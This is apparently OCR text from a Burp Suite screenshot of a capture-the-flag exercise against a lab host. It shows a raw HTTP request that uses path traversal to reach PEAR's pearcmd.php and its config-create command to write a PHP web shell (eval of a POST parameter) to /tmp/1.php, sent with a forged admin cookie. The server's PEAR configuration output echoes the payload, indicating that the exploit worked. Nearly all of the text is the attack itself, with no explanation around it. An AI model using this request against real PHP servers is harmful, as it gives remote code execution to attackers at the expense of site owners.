 Pretty Raw Hex \n
1 GET /admin/index.php ?+config-create+/ &r=
../../../../../../../../../usr/share/php/pearcmd &
/%3C?=eval($_POST[1]);?%3E+/tmp/1.php HTTP/1.1
2 Host :
7c745532-041d-4280-b66c-02a20023436c.node4.buuoj.
cn
3 Upgrade-Insecure-Requests : 1
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
5 Accept :
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
6 Accept-Encoding : gzip, deflate
7 Accept-Language : zh-CN,zh;q=0.9
8 Cookie : user=admin
9 referer :
http://7c745532-041d-4280-b66c-02a20023436c.node4
.buuoj.cn/admin/?r=login
Pretty Raw Hex Render \n
7
8 CONFIGURATION (CHANNEL PEAR.PHP.NET):
9 =====================================
10 Auto-discover new Channels auto_discover <
not set>
11 Default Channel default_channel
pear.php.net
12 HTTP Proxy Server Address http_proxy
<not set>
13 PEAR server [DEPRECATED] master_server
<not set>
14 Default Channel Mirror
preferred_mirror <not set>
15 Remote Configuration File
remote_config <not set>
16 PEAR executables directory bin_dir
/&r=../../../../../../../../../usr/shar
e/php/pearcmd&/%3C?=eval($_POST[1]);?%3
E/pear